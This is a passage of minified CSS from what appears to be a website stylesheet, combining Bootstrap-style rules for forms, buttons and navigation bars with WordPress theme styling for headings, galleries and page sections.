dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly]{cursor:not-allowed;background-color:#eee;opacity:1}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.radio+.radio{margin-top:-5px}.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.radio-inline[disabled],.radio[disabled],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .form-control-feedback{color:#3c763d}.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .form-control-feedback{color:#a94442}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active{background-image:none}.btn-default[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active{background-image:none}.btn-success[disabled],.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.open>a{outline:0}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group .form-control:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.list-group-item-text{margin-bottom:0;line-height:1.3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.clearfix:after,.clearfix:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.clearfix:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-header:after,.navbar:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}

.pixeden{height:63px;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:block}

html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,body,caption,code,div,em,font,form,h1,h2,h3,h4,h5,h6,html,iframe,label,li,object,ol,p,pre,q,s,small,span,table,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,details,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption{font-weight:400;text-align:left}q:after,q:before{content:""}q{quotes:"" ""}a:active,a:hover{outline:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@viewport{width:device-width}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}::selection{background:#fc6d6d;color:#fff}::-moz-selection{background:#fc6d6d;color:#fff}a{color:#7bac22}p a:hover{color:#7a9b14}a,a:hover{text-decoration:none}a:hover{color:#7bac22}p{margin:0}.full-width{width:100%;margin:auto}form ::-webkit-input-placeholder{color:#999!important}form :-moz-placeholder{color:#999!important}form ::-moz-placeholder{color:#999!important}form :-ms-input-placeholder{color:#999!important}body,button,input,select{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small{font-size:75%}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}h4{font-size:26px!important;line-height:44px;font-weight:300}h5{font-size:22px;line-height:30px;font-weight:400}.button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:10px 35px 10px 35px;border-radius:4px;margin:10px}.custom-button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none}.btn:hover{box-shadow:none}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}.white-bg{background:#fff}.white-text{color:#fff}.white-border-bottom:before{position:absolute;margin:auto;z-index:1;content:"";width:50%;height:2px;background:#f5f5f5;bottom:-9px;left:25%}button,input,select{font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none;box-shadow:none;text-shadow:none;font-weight:400;vertical-align:middle;cursor:pointer;white-space:nowrap;font-size:14px;color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa #bbb}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#555;border:1px solid rgba(0,0,0,.1);border-radius:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:5px 20px 5px 20px}.input-box{border:0!important;width:274px;text-align:left;text-transform:none;padding:9px;min-height:46px;padding-left:15px!important;display:inline-block;border-radius:4px;background:rgba(255,255,255,.95)}input:active,input:focus,input:hover{outline:1!important;outline-color:#189fde!important;-webkit-box-shadow:none!important;box-shadow:none!important}input:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#404040}a:active,a:focus,a:hover{color:#7bac22}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);display:none;float:left;left:0;position:absolute;top:1.5em;z-index:99999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.main-navigation .current-menu-item a,.main-navigation .current_page_item a{border-bottom:4px solid #bcdd35}.menu-item-25.current-menu-item a{border-bottom:4px solid #bcdd35}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{float:left}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.container>.navbar-header{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content{background:0 0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.page-header{text-align:left;border-bottom:none;margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;margin:auto;z-index:1;content:"";width:35%;height:2px;background:#e9e9e9;bottom:-9px;left:0}.entry-title{position:relative}.entry-meta-large{margin-bottom:20px}.entry-title.blog-title{padding-top:0;padding-bottom:5px}.comments-title{text-align:left}.comments-title{font-size:20px;margin-bottom:20px}.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100%!important}.about-us,.contact-us,.features,.products{padding-top:100px}.section-header{text-align:center;padding-bottom:75px}.section-header h2{padding-bottom:10px;line-height:40px;position:relative;display:inline-block;font-size:45px;text-transform:uppercase;margin-top:15px;margin-bottom:0}.status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}.header_title h2{font-size:15px!important;line-height:15px;margin:0}.header_title 